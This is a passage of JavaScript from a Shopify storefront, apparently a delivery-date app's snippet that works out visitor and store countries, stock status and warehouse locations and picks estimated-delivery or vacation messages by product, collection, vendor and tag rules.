     if(typeof show_edd_on_homepage_custom != 'undefined' ){
       if(show_edd_on_homepage_custom == '1'){
          edd_sb_product_id = edd_product_id;
          edd_sb_product_title = ``;
          edd_sb_product_handle = ``;
          edd_sb_product_type = edd_product_type;
          edd_sb_product_vendor = edd_product_vendor;
          //edd_check_sb_collection_id = `not_set`;
          edd_sb_product_qty =edd_product_qty;
          edd_sb_product_weight = edd_product_weight;
          sb_product_avaiable = product_avaiable;
          edd_sb_product_tag = edd_product_tag;
          edd_sb_collection_id = edd_collection_id;
        }
    }
  else{
     edd_sb_product_id = ``;
     edd_sb_product_title = ``;
     edd_sb_product_handle = ``;
     edd_sb_product_type = ``;
     edd_sb_product_vendor = ``;
     edd_check_sb_collection_id = `not_set`;
     edd_sb_product_qty = ``;
     edd_sb_product_weight = ``;
     sb_product_avaiable = ``;
     sb_selected_product_qty = ``;
     edd_sb_product_tag = new Array();
     edd_sb_collection_id = new Array();
     // check product availibitty at varinat level to support ETA for variant on load (instock / out of stock)
      if(typeof sb_edd_options.onLordavailibityForSeletedVaraint != 'undefined'){
        if(sb_edd_options.onLordavailibityForSeletedVaraint == '1'){
          sb_product_avaiable = sb_selected_product_qty;
        }
      }
      for (i = 0; i < document.getElementsByClassName("edd_sb_product_tag").length; i++) {
          edd_sb_product_tag.push(document.querySelector(".sb_info_extension  .sb_product_tag_"+i).innerText);
       }
      for (i = 0; i < document.getElementsByClassName("edd_sb_product_collection").length; i++) {
          edd_sb_collection_id.push(document.querySelector(".sb_info_extension  .product_collection_"+i).innerText);
       }
  }

// var script = document.createElement('script');
 // script.src = "https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/main_function/index.js?25-09-25";
//  setTimeout(function(){
 // document.head.appendChild(script);
//  },100)
</script>

<!-- BEGIN app snippet: edd_main_eta_rule_logic --><script>
function setEDDCookie(cname, cvalue){
      var d = new Date();
      d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
      var expires = "expires="+d.toUTCString();
} 
function getEDDCookie(cname){
      let name = cname + "=";
  let decodedCookie = document.cookie;
      let ca = decodedCookie.split(';');
      for(let i = 0; i <ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
        }
      }
      return "";
    }

function check_sb_edd_coockie($){
        var check_edd_data = getEDDCookie("edd_data");
 
        if(typeof Shopify !== 'undefined' && typeof Shopify.country !== 'undefined') {
          user_country_code = Shopify.country;
        }else{
          console.log('Shopify  Not defined');
          if(typeof sb_edd_options.store_country_code != 'undefined' && sb_edd_options.store_country_code != null ){
            user_country_code = sb_edd_options.store_country_code;
          }
        }
        if(typeof sb_edd_options.store_country_code != 'undefined' && sb_edd_options.store_country_code != null ){
          store_country_code = sb_edd_options.store_country_code;
        }else{
          store_country_code = user_country_code;
        }
        setCoockieForCountryMsg(store_country_code,user_country_code);
}
function setCoockieForCountryMsg(store_country_code,user_country_code){
  sb_countries = [{country: 'All Country', code: 'all_country'}, {country: 'Afghanistan', code: 'AF'}, {country: 'land Islands', code: 'AX'}, {country: 'Albania', code: 'AL'}, {country: 'Algeria', code: 'DZ'}, {country: 'American Samoa', code: 'AS'}, {country: 'AndorrA', code: 'AD'}, {country: 'Angola', code: 'AO'}, {country: 'Anguilla', code: 'AI'}, {country: 'Antarctica', code: 'AQ'}, {country: 'Antigua and Barbuda', code: 'AG'}, {country: 'Argentina', code: 'AR'}, {country: 'Armenia', code: 'AM'}, {country: 'Aruba', code: 'AW'}, {country: 'Australia', code: 'AU'}, {country: 'Austria', code: 'AT'}, {country: 'Azerbaijan', code: 'AZ'}, {country: 'Bahamas', code: 'BS'}, {country: 'Bahrain', code: 'BH'}, {country: 'Bangladesh', code: 'BD'}, {country: 'Barbados', code: 'BB'}, {country: 'Belarus', code: 'BY'}, {country: 'Belgium', code: 'BE'}, {country: 'Belize', code: 'BZ'}, {country: 'Benin', code: 'BJ'}, {country: 'Bermuda', code: 'BM'}, {country: 'Bhutan', code: 'BT'}, {country: 'Bolivia', code: 'BO'}, {country: 'Bosnia And Herzegovina', code: 'BA'}, {country: 'Botswana', code: 'BW'}, {country: 'Bouvet Island', code: 'BV'}, {country: 'Brazil', code: 'BR'}, {country: 'British Indian Ocean Territory', code: 'IO'}, {country: 'Brunei Darussalam', code: 'BN'}, {country: 'Saint Barthelemy', code: 'BL'}, {country: 'Bulgaria', code: 'BG'}, {country: 'Burkina Faso', code: 'BF'}, {country: 'Burundi', code: 'BI'}, {country: 'Cambodia', code: 'KH'}, {country: 'Cameroon', code: 'CM'}, {country: 'Canada', code: 'CA'}, {country: 'Cape Verde', code: 'CV'}, {country: 'Cayman Islands', code: 'KY'}, {country: 'Central African Republic', code: 'CF'}, {country: 'Chad', code: 'TD'}, {country: 'Chile', code: 'CL'}, {country: 'China', code: 'CN'}, {country: 'Christmas Island', code: 'CX'}, {country: 'Cocos (Keeling) Islands', code: 'CC'}, {country: 'Colombia', code: 'CO'}, {country: 'Comoros', code: 'KM'}, {country: 'Congo', code: 'CG'}, {country: 'Congo, The Democratic Republic of the', code: 'CD'}, {country: 'Cook Islands', code: 'CK'}, {country: 'Costa Rica', code: 'CR'}, {country: 'Cote D"Ivoire', code: 'CI'}, {country: 'Croatia', code: 'HR'}, {country: 'Cuba', code: 'CU'}, {country: 'Cyprus', code: 'CY'}, {country: 'Czech Republic', code: 'CZ'}, {country: 'Denmark', code: 'DK'}, {country: 'Djibouti', code: 'DJ'}, {country: 'Dominica', code: 'DM'}, {country: 'Dominican Republic', code: 'DO'}, {country: 'Ecuador', code: 'EC'}, {country: 'Egypt', code: 'EG'}, {country: 'El Salvador', code: 'SV'}, {country: 'Equatorial Guinea', code: 'GQ'}, {country: 'Eritrea', code: 'ER'}, {country: 'Estonia', code: 'EE'}, {country: 'Ethiopia', code: 'ET'}, {country: 'Falkland Islands (Malvinas)', code: 'FK'}, {country: 'Faroe Islands', code: 'FO'}, {country: 'Fiji', code: 'FJ'}, {country: 'Finland', code: 'FI'}, {country: 'France', code: 'FR'}, {country: 'French Guiana', code: 'GF'}, {country: 'French Polynesia', code: 'PF'}, {country: 'French Southern Territories', code: 'TF'}, {country: 'Gabon', code: 'GA'}, {country: 'Gambia', code: 'GM'}, {country: 'Georgia', code: 'GE'}, {country: 'Germany', code: 'DE'}, {country: 'Ghana', code: 'GH'}, {country: 'Gibraltar', code: 'GI'}, {country: 'Greece', code: 'GR'}, {country: 'Greenland', code: 'GL'}, {country: 'Grenada', code: 'GD'}, {country: 'Guadeloupe', code: 'GP'}, {country: 'Guam', code: 'GU'}, {country: 'Guatemala', code: 'GT'}, {country: 'Guernsey', code: 'GG'}, {country: 'Guinea', code: 'GN'}, {country: 'Guinea-Bissau', code: 'GW'}, {country: 'Guyana', code: 'GY'}, {country: 'Haiti', code: 'HT'}, {country: 'Heard Island & Mcdonald Islands', code: 'HM'}, {country: 'Holy See (Vatican City State)', code: 'VA'}, {country: 'Honduras', code: 'HN'}, {country: 'Hong Kong', code: 'HK'}, {country: 'Hungary', code: 'HU'}, {country: 'Iceland', code: 'IS'}, {country: 'India', code: 'IN'}, {country: 'Indonesia', code: 'ID'}, {country: 'Iran, Islamic Republic Of', code: 'IR'}, {country: 'Iraq', code: 'IQ'}, {country: 'Ireland', code: 'IE'}, {country: 'Isle Of Man', code: 'IM'}, {country: 'Israel', code: 'IL'}, {country: 'Italy', code: 'IT'}, {country: 'Jamaica', code: 'JM'}, {country: 'Japan', code: 'JP'}, {country: 'Jersey', code: 'JE'}, {country: 'Jordan', code: 'JO'}, {country: 'Kazakhstan', code: 'KZ'}, {country: 'Kenya', code: 'KE'}, {country: 'Kiribati', code: 'KI'}, {country: 'Korea', code: 'KP'}, {country: 'Korea, Republic of', code: 'KR'}, {country: 'Kuwait', code: 'KW'}, {country: 'Kyrgyzstan', code: 'KG'}, {country: 'Lao People"S Democratic Republic', code: 'LA'}, {country: 'Latvia', code: 'LV'}, {country: 'Lebanon', code: 'LB'}, {country: 'Lesotho', code: 'LS'}, {country: 'Liberia', code: 'LR'}, {country: 'Libyan Arab Jamahiriya', code: 'LY'}, {country: 'Liechtenstein', code: 'LI'}, {country: 'Lithuania', code: 'LT'}, {country: 'Luxembourg', code: 'LU'}, {country: 'Macao', code: 'MO'}, {country: 'Macedonia, The Former Yugoslav Republic of', code: 'MK'}, {country: 'Madagascar', code: 'MG'}, {country: 'Malawi', code: 'MW'}, {country: 'Malaysia', code: 'MY'}, {country: 'Maldives', code: 'MV'}, {country: 'Mali', code: 'ML'}, {country: 'Malta', code: 'MT'}, {country: 'Marshall Islands', code: 'MH'}, {country: 'Martinique', code: 'MQ'}, {country: 'Mauritania', code: 'MR'}, {country: 'Mauritius', code: 'MU'}, {country: 'Mayotte', code: 'YT'}, {country: 'Mexico', code: 'MX'}, {country: 'Micronesia, Federated States of', code: 'FM'}, {country: 'Moldova', code: 'MD'}, {country: 'Monaco', code: 'MC'}, {country: 'Mongolia', code: 'MN'}, {country: 'Montenegro', code: 'ME'},{country: 'Montserrat', code: 'MS'},{country: 'Morocco', code: 'MA'}, {country: 'Mozambique', code: 'MZ'}, {country: 'Myanmar', code: 'MM'}, {country: 'Namibia', code: 'NA'}, {country: 'Nauru', code: 'NR'}, {country: 'Nepal', code: 'NP'}, {country: 'Netherlands', code: 'NL'}, {country: 'Netherlands Antilles', code: 'AN'}, {country: 'New Caledonia', code: 'NC'}, {country: 'New Zealand', code: 'NZ'}, {country: 'Nicaragua', code: 'NI'}, {country: 'Niger', code: 'NE'}, {country: 'Nigeria', code: 'NG'}, {country: 'Niue', code: 'NU'}, {country: 'Norfolk Island', code: 'NF'}, {country: 'Northern Mariana Islands', code: 'MP'}, {country: 'Norway', code: 'NO'}, {country: 'Oman', code: 'OM'}, {country: 'Pakistan', code: 'PK'}, {country: 'Palau', code: 'PW'}, {country: 'Palestinian Territory, Occupied', code: 'PS'}, {country: 'Panama', code: 'PA'}, {country: 'Papua New Guinea', code: 'PG'}, {country: 'Paraguay', code: 'PY'}, {country: 'Peru', code: 'PE'}, {country: 'Philippines', code: 'PH'}, {country: 'Pitcairn', code: 'PN'}, {country: 'Poland', code: 'PL'}, {country: 'Portugal', code: 'PT'}, {country: 'Puerto Rico', code: 'PR'}, {country: 'Qatar', code: 'QA'}, {country: 'Reunion', code: 'RE'}, {country: 'Romania', code: 'RO'}, {country: 'Russian Federation', code: 'RU'}, {country: 'Rwanda', code: 'RW'}, {country: 'Saint Helena', code: 'SH'}, {country: 'Saint Kitts And Nevis', code: 'KN'}, {country: 'Saint Lucia', code: 'LC'}, {country: 'Saint Pierre And Miquelon', code: 'PM'}, {country: 'Saint Vincent And Grenadines', code: 'VC'}, {country: 'Saint Martin', code: 'MF'}, {country: 'Samoa', code: 'WS'}, {country: 'San Marino', code: 'SM'}, {country: 'Sao Tome And Principe', code: 'ST'}, {country: 'Saudi Arabia', code: 'SA'}, {country: 'Senegal', code: 'SN'}, {country: 'Serbia', code: 'RS'}, {country: 'Seychelles', code: 'SC'}, {country: 'Sierra Leone', code: 'SL'}, {country: 'Singapore', code: 'SG'}, {country: 'Slovakia', code: 'SK'}, {country: 'Slovenia', code: 'SI'}, {country: 'Solomon Islands', code: 'SB'}, {country: 'Somalia', code: 'SO'}, {country: 'South Africa', code: 'ZA'}, {country: 'South Georgia And Sandwich Islands', code: 'GS'}, {country: 'Spain', code: 'ES'}, {country: 'Sri Lanka', code: 'LK'}, {country: 'Sudan', code: 'SD'}, {country: 'Suriname', code: 'SR'}, {country: 'Svalbard And Jan Mayen', code: 'SJ'}, {country: 'Swaziland', code: 'SZ'}, {country: 'Sweden', code: 'SE'}, {country: 'Switzerland', code: 'CH'}, {country: 'Syrian Arab Republic', code: 'SY'}, {country: 'Taiwan', code: 'TW'}, {country: 'Tajikistan', code: 'TJ'}, {country: 'Tanzania', code: 'TZ'}, {country: 'Thailand', code: 'TH'}, {country: 'Timor-Leste', code: 'TL'}, {country: 'Togo', code: 'TG'}, {country: 'Tokelau', code: 'TK'}, {country: 'Tonga', code: 'TO'}, {country: 'Trinidad And Tobago', code: 'TT'}, {country: 'Tunisia', code: 'TN'}, {country: 'Turkey', code: 'TR'}, {country: 'Turkmenistan', code: 'TM'}, {country: 'Turks And Caicos Islands', code: 'TC'}, {country: 'Tuvalu', code: 'TV'}, {country: 'Uganda', code: 'UG'}, {country: 'Ukraine', code: 'UA'}, {country: 'United Arab Emirates', code: 'AE'}, {country: 'United Kingdom', code: 'GB'}, {country: 'United States', code: 'US'}, {country: 'United States Outlying Islands', code: 'UM'}, {country: 'Uruguay', code: 'UY'}, {country: 'Uzbekistan', code: 'UZ'}, {country: 'Vanuatu', code: 'VU'}, {country: 'Venezuela', code: 'VE'}, {country: 'Viet Nam', code: 'VN'}, {country: 'Virgin Islands, British', code: 'VG'}, {country: 'Virgin Islands, U.S.', code: 'VI'}, {country: 'Wallis And Futuna', code: 'WF'}, {country: 'Western Sahara', code: 'EH'}, {country: 'Yemen', code: 'YE'}, {country: 'Zambia', code: 'ZM'}, {country: 'Zimbabwe', code: 'ZW'}   ]

  dataset = Object.keys(sb_countries).find(x => sb_countries[x].code === user_country_code);
  user_country_name  = sb_countries[dataset].country;
  dataset = Object.keys(sb_countries).find(x => sb_countries[x].code === store_country_code);
  store_country_name  = sb_countries[dataset].country;
  
  edd_data =[{store_id : sb_edd_options.store_id,
        plan : sb_edd_plan_info.plan,
        store_country_name : store_country_name,
        store_country_code : store_country_code,
        user_country_name : user_country_name,
        user_country_code : user_country_code,
        allowed_store : sb_edd_options.allow_store,
        trial_store : '0',
        plan_active : '1' ,
        is_install : '1'
  }];
  setEDDCookie("edd_data", JSON.stringify(edd_data));
  setEDDCountryData(edd_data[0]);
}

function setEDDCountryData(check_edd_data){
 edd_store_country_name = check_edd_data.store_country_name;
 edd_store_country_code = check_edd_data.store_country_code;
 edd_user_country_name = check_edd_data.user_country_name;
 edd_user_country_code = check_edd_data.user_country_code;

 edd_app_plan = sb_edd_plan_info.plan;
 edd_store_id = sb_edd_options.store_id;
 edd_trial_store = sb_edd_options.trial_store;
 edd_allowed_store = sb_edd_options.allow_store;
 instock_based_on_avalibility = 0;

 if(typeof sb_edd_options.instock_based_on_avalibility != 'undefined'){
  instock_based_on_avalibility = sb_edd_options.instock_based_on_avalibility;
 }

 instock_based_on_continue_selling = '0';
 if(typeof sb_edd_options.instock_based_on_continue_selling != 'undefined'){
  instock_based_on_continue_selling = sb_edd_options.instock_based_on_continue_selling;
 }
  
  if(instock_based_on_continue_selling == '1'){
    if(sb_product_avaiable == 'true'){sb_product_have_qty = 1;}
  }else{
    if(instock_based_on_avalibility == 1 || edd_store_id > 2614 || edd_shop == 'kitchen-king-uk.myshopify.com' || edd_shop == 'diecaststoreuk.myshopify.com' || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
      if(edd_sb_product_qty > 0){
           sb_product_have_qty = 1;
        }else if(edd_sb_product_qty <= 0  && sb_product_avaiable == 'false' ){
          /* set ETA rule comptible with out of stock product & dont have qty */
           sb_product_have_qty = 3;
      }
      /* set ETA rule comptible with out of stock product & dont have qty */
    }else{
      if(sb_product_avaiable == 'true'){sb_product_have_qty = 1;}
    }
  }
 
  var is_vaction_msg_on = 'false';
  if(typeof sb_edd_options.is_vaction_msg_on != 'undefined'){
    is_vaction_msg_on = sb_edd_options.is_vaction_msg_on;
  }
  if(is_vaction_msg_on == 'true' && typeof sb_edd_options.vacation_message != 'undefined' && typeof sb_edd_options.schedule_date != 'undefined' && typeof sb_edd_options.schedule_end_date != 'undefined'){
      vacation_message = sb_edd_options.vacation_message; 
      schedule_date = sb_edd_options.schedule_date; 
      schedule_end_date = sb_edd_options.schedule_end_date; 
     
     
      if((new Date() > new Date(schedule_date)) && (new Date() < new Date(schedule_end_date)) ){
        sb_set_vaction_msg = '1';
        sb_is_rule_set_for_location = '0';
         sb_edd_preview_design = {"animation_class":"no_effect","preview_design":"set","highlight_color":"not_set","color":"#000","border":"transparent","font_size":"16","text_align":"unset","text_transform":"unset","font_weight":"unset","font_style":"unset","background_option":"color","background":"transparent","margin":"0px 0px 0px 0px ","padding":"10px 10px 10px 10px ","border_radius":"0px "};
      }
    }
  if(sb_is_rule_set_for_location == '0'){
    //findSpecificEDDMsg();
    if(sb_set_vaction_msg == '1'){
      if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_sb_product_id).length > 0){
        sb_is_exclude_product = '1';
      }else{
      sb_edd_message = sb_edd_options.vacation_message;
      sb_set_specific_msg = 1;
      }
    }else{
      findSpecificEDDMsg();
    }
  }else{
    if(typeof checkEDDextension != 'undefined'){
     clearInterval(checkEDDextension)
    }
    checkLocationResponse = setInterval(function(){
     if(get_location_response == '1'){
        clearInterval(checkLocationResponse)
        findSpecificEDDMsg();
      }
    },500)
  }
  if(sb_set_specific_msg == 1){
      edd_country_name = edd_user_country_name;
      edd_country_code = edd_user_country_code;
    }else{
      edd_country_name = edd_store_country_name;
      edd_country_code = edd_store_country_code;
    }
}
/* changelog */
/*16-02-24 */
function checkUserCountry($){
}
 function findUserCountry($){
   $.ajax({
           url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/checkEDDPaymentFromAppExtension",
           data : {shop:edd_shop},
           type:"POST",
           success: function(response){ 
             edd_data = response;
             check_edd_data = JSON.parse(edd_data);
             setEDDCountryData(check_edd_data);
             checkEddDataInterval = setInterval(function(){
                var check_edd_data = getEDDCookie("edd_data");
                if (check_edd_data == ""){
                 //setEDDCookie("edd_data", edd_data);
                 clearInterval(checkEddDataInterval);
                }
             },700);
 
           }
         })
  }
/* changelog */
var loadScriptInLiquidData = function (url, callback) {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState == 'loaded' || script.readyState == 'complete') {
          script.onreadystatechange = null;
          callback();
        }
      };
    } else {
      script.onload = function () {
        callback();
      };
    }
    script.src = url;
    document.getElementsByTagName('head') [0].appendChild(script);
  };
  /* check Jquery loaded in theme or not */
  if((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)){
    loadScriptInLiquidData('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function () {
      var jQuery191 = jQuery.noConflict(true);
      if(jQuery191(".sb_info").length){
        jQuery191('.sb_info').remove();
      }
      check_sb_edd_coockie(jQuery191);
      if(location.href.includes("/products/")){
        getLocation(jQuery191);
      }else{
        get_location_response = '1';
      }
    });
  }else{
     if(jQuery(".sb_info").length){
        jQuery('.sb_info').remove();
      }
    check_sb_edd_coockie(jQuery);
    if(location.href.includes("/products/")){
        getLocation(jQuery);
      }else{
        get_location_response = '1';
      }
  }
  function getLocation($){
  /* location wise edd */
    if(typeof sb_is_rule_set_for_location != 'undefined'){
      if(sb_is_rule_set_for_location == '1'){
        location_ids = sb_edd_options.sb_location;
        location_ids = location_ids.toString();
        $.ajax({
              url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/getProductLocation",
              data : {shop:edd_shop,product_id:edd_sb_product_id,location_ids:location_ids},
              type:"GET",
              success: function(response){
                get_location_response = '1';
                 if(warehouse_priority_option == 'default'){
                  sb_locationId_having_max_qty = response.locationId_having_max_qty;
                  sb_product_locations = response.location_id;
                  sb_location_with_qty = response.location_with_qty;
                  variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                  default_sb_locationId_having_max_qty = response.locationId_having_max_qty;
                  default_sb_product_locations = response.location_id;
                  default_sb_location_with_qty = response.location_with_qty;
                  default_variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                }else{
                  sb_product_locations = [];
                  sb_location_with_qty = response.location_with_qty;
                  variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                  if(warehouse_priority != 'not_set'){
                    for(k=0;k<warehouse_priority.length;k++){
                      check_warehouse = warehouse_priority[k];
                      if ($.inArray(check_warehouse, response.location_id) != -1){
                        sb_product_locations.push(check_warehouse)
                      }
                    }
                    if(sb_product_locations.length > 0){
                      sb_locationId_having_max_qty = sb_product_locations[0];
                    }
                  }else{
                    sb_product_locations = response.location_id
                    if(sb_product_locations.length > 0){
                      sb_locationId_having_max_qty = sb_product_locations[0];
                    }
                  }

                  default_sb_locationId_having_max_qty = sb_locationId_having_max_qty;
                  default_sb_product_locations = sb_product_locations;
                  default_sb_location_with_qty = sb_location_with_qty;
                  default_variant_with_warehouse_qty = variant_with_warehouse_qty;

                }
              }
            })
      }
    }
    /* location wise edd */
}
  function findSpecificEDDMsg(){
    if(typeof remove_ETA_message != 'undefined' && remove_ETA_message == '1'){
       sb_is_exclude_product = '1';
    }
  else if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_sb_product_id).length > 0){
    sb_is_exclude_product = '1';
   }
  else {
    if(typeof sb_edd_specific_product_msg != 'undefined' && sb_edd_specific_product_msg != 'not_set' && sb_edd_specific_product_msg.filter(e => e.check_rule_for.toLocaleLowerCase().indexOf(edd_sb_product_id.toLocaleLowerCase()) != -1).length > 0){
       setEddMessageFromExtension(sb_edd_specific_product_msg,edd_sb_product_id,'product');
    }
    if(sb_set_specific_msg == 0 && typeof sb_edd_collection_msg != 'undefined' && sb_edd_collection_msg != 'not_set' ){
        for(var c=0; c<edd_sb_collection_id.length; c++){
         setEddMessageFromExtension(sb_edd_collection_msg,edd_sb_collection_id[c],'collection');
         if(is_set_msg_for_sb_collection == '1'){
          break;
        }
        }
    }
    if(sb_set_specific_msg == 0 && typeof sb_edd_product_vendor_msg != 'undefined' && sb_edd_product_vendor_msg != 'not_set'  && sb_edd_product_vendor_msg.filter(e => e.check_rule_for.toLocaleLowerCase().indexOf(edd_sb_product_vendor.toLocaleLowerCase()) != -1).length > 0){
      setEddMessageFromExtension(sb_edd_product_vendor_msg,edd_sb_product_vendor,'vendor');
    }
     if(sb_set_specific_msg == 0 && typeof sb_edd_product_tag_msg != 'undefined' && sb_edd_product_tag_msg != 'not_set'){
       for(var t=0; t<edd_sb_product_tag.length; t++){
         setEddMessageFromExtension(sb_edd_product_tag_msg,edd_sb_product_tag[t],'tag');
        if(is_set_msg_for_sb_product_tag == '1'){
          break;
        }
       }        
      }
    if(sb_set_specific_msg == 0 && typeof sb_edd_all_product_msg != 'undefined' && sb_edd_all_product_msg != 'not_set'  && sb_edd_all_product_msg.filter(e => e.check_rule_for  == 'all_product').length > 0){
        setEddMessageFromExtension(sb_edd_all_product_msg,'all_product','all_product');
      }    
    }  
  }
  function checkLocationWiseEddMessage(edd_msg_list,check_with,check_with_location_id){
      check_loaction_qty = sb_location_with_qty[check_with_location_id];
      sb_product_location_have_qty = sb_product_have_qty;
     // dont open this condition this store have there own logic for qunaitity based on futute release date & incoming quantity
     if(edd_shop != 'buybookbook.myshopify.com'){ 
      if(edd_store_id > 2614 || edd_shop == 'diecaststoreuk.myshopify.com' || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
        if(typeof check_loaction_qty != 'undefined'){
          if( check_loaction_qty > 0){
            sb_product_location_have_qty = 1
          }else{
            sb_product_location_have_qty = 0

            // check out of stock (continue selling disable - 21-08-25)
            if(check_loaction_qty <= 0  && sb_product_avaiable == 'false' ){
              /* set ETA rule comptible with out of stock product & dont have qty */
              sb_product_location_have_qty = 3;
            }
          }
        }else{
          if(edd_shop == 'diecaststoreuk.myshopify.com'){
            sb_product_location_have_qty = 0
          }
        }
    }
     }
     temp_pass_edd__in_out_stock_spe_c = 'not_set';
     temp_pass_edd_both_edd_spe_c = 'not_set'
     temp_pass_edd__in_out_stock_all_c = 'not_set'
     temp_pass_edd_both_edd_all_c = 'not_set'
     /* check shipping + zipcode , with location */
      pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      /* check shipping + zipcode , with location*/
      /* check without shipping , with shipping , with location */
      if(pass_edd__in_out_stock_spe_c.length == 0  ){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0'  &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1'  && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
     /* check check without shipping , with shipping , with location*/
      /* check with shipping + without zipcode + with location */
      if(pass_edd__in_out_stock_spe_c.length == 0 && (temp_pass_edd__in_out_stock_spe_c.length == 0 || temp_pass_edd__in_out_stock_spe_c == 'not_set' )){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1'  &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0 && ( temp_pass_edd_both_edd_spe_c == 'not_set' || temp_pass_edd_both_edd_spe_c.length == 0)){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0 && ( temp_pass_edd__in_out_stock_all_c == 'not_set' || temp_pass_edd__in_out_stock_all_c.length == 0)){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0 && (temp_pass_edd_both_edd_all_c == 'not_set' || temp_pass_edd_both_edd_all_c.length == 0)){
